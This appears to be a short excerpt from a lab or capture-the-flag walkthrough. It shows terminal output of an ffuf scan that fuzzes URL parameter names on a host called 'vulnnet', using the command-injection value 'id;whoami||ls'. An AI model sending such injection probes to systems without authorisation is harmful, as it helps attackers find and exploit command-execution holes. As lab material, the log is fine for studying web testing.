 [root@parrot]-[/usr/share/wordlists/SecLists/Discovery/DNS]
#ffuf -u "http://vulnnet/?FUZZ=id;whoami||ls" -w /usr/share/wordlists/SecLists/Discovery/Web-Content/burp-parameter-names.txt -fs 5829
v1.4.1-dev
:: Method : GET
:: URL : http://vulnnet/?FUZZ=id;whoami||ls
:: Wordlist : FUZZ: /usr/share/wordlists/SecLists/Discovery/Web-Content/burp-parameter-names.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
:: Filter : Response size: 5829
:: Progress: [6453/6453] :: Job [1/1] :: 215 req/sec :: Duration: [0:00:35] :: Errors: 0 ::